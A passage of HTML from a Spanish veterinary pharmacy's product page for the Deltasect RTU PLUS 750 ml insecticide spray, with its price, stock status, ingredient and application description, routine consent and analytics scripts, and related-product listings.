        <img class="js-qv-product-cover zoomImg" src="https://farmaciaveterinaria.es/146-medium_default/deltasect-rtu-plus-spray-750-ml.jpg" alt="" title="" itemprop="image"  zoom="" />
      </div>
  	      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>

    
   </div>

  
    <div class="js-qv-mask mask">
      <ul id="tt-jqzoom" class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://farmaciaveterinaria.es/146-medium_default/deltasect-rtu-plus-spray-750-ml.jpg"
              data-image-large-src="https://farmaciaveterinaria.es/146-medium_default/deltasect-rtu-plus-spray-750-ml.jpg"
              data-zoom-image=""
              src="https://farmaciaveterinaria.es/146-medium_default/deltasect-rtu-plus-spray-750-ml.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-7 pb-right-column">
          
            
              <h1 class="h1 tt-producttitle" itemprop="name">Deltasect RTU PLUS Spray 750 ml</h1>
            
          

		  	
											

          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="9.5">9,50 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
                    
              
                        </div>
  </div>
          
          <div class="product-information">
            
              <div id="product-description-short-100" itemprop="description"><p>ARPON ® Deltasec RTU PLUS es un insecticida listo para usar con un amplio espectro de acción, adecuado para el control de una amplia gama de insectos voladores y rastreros. Actúa por contacto e ingestión.</p></div>
            

            
            <div class="product-actions">
              
                <form action="https://farmaciaveterinaria.es/carrito" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24">
                  <input type="hidden" name="id_product" value="100" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Comprar

          </button>
        </div>

        
      </div>
    
    
    
      <span id="product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Fuera de stock
              </span>
    
	
	
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <div class="tabs">
    <div class="js-mailalert text-center" data-url="//farmaciaveterinaria.es/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="tu@email.com"/>
                                                       <div class="gdpr_consent_wrapper mt-1">
    <div class="gdpr_consent gdpr_module_108">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_108" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_108">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Acepto el <a href="https://farmaciaveterinaria.es/content/2-aviso-legal">aviso legal </a>y la <a href="https://farmaciaveterinaria.es/content/7-politica-de-privacidad">política de privacidad<br /><br /></a>RESPONSABLE: Manuel Rodríguez Martín.<br />FINALIDAD: Facilitarle la información que necesite o responder a su consulta.<br />LEGITIMACIÓN: Consentimiento del interesado.<br />DESTINATARIOS: No se cederán datos a terceros, salvo obligación legal.<br />DERECHOS: Acceder, rectificar y suprimir los datos, así como otros derechos, como se explica en la información adicional.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://farmaciaveterinaria.es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "0b029dd0cfd43bc6d561736f9393acf596f5f0dc";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "108";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                            <button
            data-product="100"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Avísame cuando esté disponible
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>
<input type="hidden" id="emarketing_product_id" value="100"/><input type="hidden" id="emarketing_product_name" value="Deltasect RTU PLUS Spray 750 ml"/><input type="hidden" id="emarketing_product_price" value="9.5"/><input type="hidden" id="emarketing_product_category" value="Productos Zoosanitarios"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
                  

											 
	                 </form>
              

            </div>

            
              
            


        </div>
      </div>
	  </div>
	  <div class="ttproductpagetab">
	 
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Descripción
</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Detalles de producto
</a>
                  </li>
                                    				
															
                </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p><strong>Descripción </strong></p>
<p>ARPON® Deltasec RTU PLUS es un insecticida pulverizador a base de butóxido de piperonilo y deltametrina, compuesto del grupo de piretroides sintéticos. De alta eficacia, gran efecto de choque, buena repelencia y eficacia residual. Es una formulación líquida lista al uso con registro doméstico, capaz de controlar insectos rastreros (cucarachas, chinches, hormigas, pulgas, piojos…) y voladores (moscas, mosquitos, avispas…). Controla también arañas, ácaros y garrapatas. Ideal para el entorno de nuestra mascota.</p>
<p>Este insecticida pulverizador es un producto listo para usar con un amplio espectro de acción. Es adecuado para el control de una amplia gama de insectos voladores y rastreros. Actúa por contacto e ingestión.</p>
<p><strong>Modo de Aplicación</strong></p>
<p>ARPON® Deltasec RTU PLUS es un insecticida pulverizador que se aplica mediante pulverización sin diluir, dirigido al nido y en aquellas zonas donde se esconden o por las que transitan los insectos. Es recomendable incidir especialmente en aquellos lugares frecuentados por los insectos, como grietas, rendijas, fisuras, interior de zócalos u oquedades. Puede usarse como insecticida contra pulgas y otros insectos en un entorno doméstico.</p>
<p>Agitar el envase varias veces antes de utilizar. Abrir la boquilla pulverizadora fijando el símbolo de pulverizador y presionar el dispensador, y seguidamente, aplicar.</p>
<p>En caso de nueva aparición de insectos, el tratamiento debe repetirse después de al menos dos semanas.</p></div>
                   
                 </div>

                 
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;10&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;9&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;10&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;9,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-02-09 17:10:04&quot;,&quot;date_upd&quot;:&quot;2025-07-15 11:28:01&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;ARPON \u00ae Deltasec RTU PLUS es un insecticida listo para usar con un amplio espectro de acci\u00f3n, adecuado para el control de una amplia gama de insectos voladores y rastreros. Act\u00faa por contacto e ingesti\u00f3n.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Deltasect RTU PLUS Spray 750 ml&quot;,&quot;link_rewrite&quot;:&quot;deltasect-rtu-plus-spray-750-ml&quot;,&quot;name&quot;:&quot;Deltasect RTU PLUS Spray 750 ml&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Descripci\u00f3n &lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;ARPON\u00ae Deltasec RTU PLUS es un insecticida pulverizador a base de but\u00f3xido de piperonilo y deltametrina, compuesto del grupo de piretroides sint\u00e9ticos. De alta eficacia, gran efecto de choque, buena repelencia y eficacia residual. Es una formulaci\u00f3n l\u00edquida lista al uso con registro dom\u00e9stico, capaz de controlar insectos rastreros (cucarachas, chinches, hormigas, pulgas, piojos\u2026) y voladores (moscas, mosquitos, avispas\u2026). Controla tambi\u00e9n ara\u00f1as, \u00e1caros y garrapatas. Ideal para el entorno de nuestra mascota.&lt;\/p&gt;\n&lt;p&gt;Este insecticida pulverizador es un producto listo para usar con un amplio espectro de acci\u00f3n. Es adecuado para el control de una amplia gama de insectos voladores y rastreros. Act\u00faa por contacto e ingesti\u00f3n.&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Modo de Aplicaci\u00f3n&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;ARPON\u00ae Deltasec RTU PLUS es un insecticida pulverizador que se aplica mediante pulverizaci\u00f3n sin diluir, dirigido al nido y en aquellas zonas donde se esconden o por las que transitan los insectos. Es recomendable incidir especialmente en aquellos lugares frecuentados por los insectos, como grietas, rendijas, fisuras, interior de z\u00f3calos u oquedades. Puede usarse como insecticida contra pulgas y otros insectos en un entorno dom\u00e9stico.&lt;\/p&gt;\n&lt;p&gt;Agitar el envase varias veces antes de utilizar. Abrir la boquilla pulverizadora fijando el s\u00edmbolo de pulverizador y presionar el dispensador, y seguidamente, aplicar.&lt;\/p&gt;\n&lt;p&gt;En caso de nueva aparici\u00f3n de insectos, el tratamiento debe repetirse despu\u00e9s de al menos dos semanas.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;ARPON \u00ae Deltasec RTU PLUS es un insecticida listo para usar con un amplio espectro de acci\u00f3n, adecuado para el control de una amplia gama de insectos voladores y rastreros. Act\u00faa por contacto e ingesti\u00f3n.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:100,&quot;id_product&quot;:100,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;productos-zoosanitarios&quot;,&quot;category_name&quot;:&quot;Productos Zoosanitarios&quot;,&quot;link&quot;:&quot;https:\/\/farmaciaveterinaria.es\/productos-zoosanitarios\/100-deltasect-rtu-plus-spray-750-ml.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:7.85,&quot;price_without_reduction&quot;:9.4985,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:-10,&quot;quantity_all_versions&quot;:-10,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Laboratorio&quot;,&quot;value&quot;:&quot;Zotal&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Formato&quot;,&quot;value&quot;:&quot;750 ml&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;1&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-small_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:91},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-home_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-medium_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-small_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:91},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-home_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-medium_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;146&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-small_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:91},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-home_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-medium_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-small_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:91},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-home_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/farmaciaveterinaria.es\/146-medium_default\/deltasect-rtu-plus-spray-750-ml.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;146&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:9.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Fuera de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://farmaciaveterinaria.es/brand/10-zotal">
            <img src="https://farmaciaveterinaria.es/img/m/10.jpg" class="img img-thumbnail manufacturer-logo" alt="Zotal">
          </a>
              </div>
          

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha de datos
</p>
        <dl class="data-sheet">
                      <dt class="name">Laboratorio</dt>
            <dd class="value">Zotal</dd>
                      <dt class="name">Formato</dt>
            <dd class="value">750 ml</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                 				 
														
              </div>
            </div>
          
		  </div>

    
          

    
      <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-B0L79PC8WK", "currency": "EUR", "value": 9.5, "items": [{"item_id":100,"item_name":"Deltasect RTU PLUS Spray 750 ml","affiliation":"Farmacia veterinaria","index":0,"price":9.5,"quantity":1,"item_brand":"Zotal","item_category":"Productos Zoosanitarios","item_category2":"Insecticidas y repelentes"}]});
      });
</script>
								
<section class="crossselling-product clearfix mt-3">
<div class="tt-titletab">
  <h2 class="tt-title">Los clientes que compraron este producto también han comprado:
</h2>
     
	<div class="customNavigation">
		<a class="btn prev Crossselling_prev">Anterior</a>
		<a class="btn next Crossselling_next">Siguiente</a>
	</div>

</div>
  <div class="products row">
          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="1589" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/1589-douxo-care-locion-auricular-125-ml.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/2010-home_default/douxo-care-locion-auricular-125-ml.jpg"
              alt = "Douxo Care Loción Auricular..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/2010-medium_default/douxo-care-locion-auricular-125-ml.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="1589" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/1589-douxo-care-locion-auricular-125-ml.html">Douxo Care Loción Auricular...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Solución limpiadora y calmante para los oídos de uso frecuente con fitoesfingosina.
DOUXO Care Auricular Lotion un producto de higiene suave y muy...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">15,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3510" data-id-product-attribute="1577" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/3510-edgard-cooper-doggy-dental-fresa-menta-small-105gstick.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/5257-home_default/edgard-cooper-doggy-dental-fresa-menta-small-105gstick.jpg"
              alt = "Edgard Cooper Doggy Dental..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/5257-medium_default/edgard-cooper-doggy-dental-fresa-menta-small-105gstick.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3510" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/3510-edgard-cooper-doggy-dental-fresa-menta-small-105gstick.html">Edgard Cooper Doggy Dental...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">La placa puede ser muy resistente, por lo que un stick dental con efecto prolongado es más eficaz. Nuestros sticks están secados al aire, por lo...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">3,90 €</span>
														                <span class="aeuc_from_label">
            Desde
        </span>
    
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2899" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/2899-omniflora-pasta-30-ml.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3978-home_default/omniflora-pasta-30-ml.jpg"
              alt = "Omniflora Pasta 30 ml"
              data-full-size-image-url = "https://farmaciaveterinaria.es/3978-medium_default/omniflora-pasta-30-ml.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2899" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/2899-omniflora-pasta-30-ml.html">Omniflora Pasta 30 ml</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Pasta palatable es el simbiótico intestinal diseñado para el abordaje inicial de la diarrea que proporciona el reequilibrio más rápido de la...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">13,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3461" data-id-product-attribute="1621" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3461-arpon-larvicida-diptron.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/5133-home_default/arpon-larvicida-diptron.jpg"
              alt = "Arpon Larvicida Diptron"
              data-full-size-image-url = "https://farmaciaveterinaria.es/5133-medium_default/arpon-larvicida-diptron.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3461" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3461-arpon-larvicida-diptron.html">Arpon Larvicida Diptron</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">lnsecticida-Larvicida de amplio espectro de acción para uso en el entorno ganadero.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">29,90 €</span>
														                <span class="aeuc_from_label">
            Desde
        </span>
    
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2505" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/2505-limpiador-ocular-125-ml-mfs.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
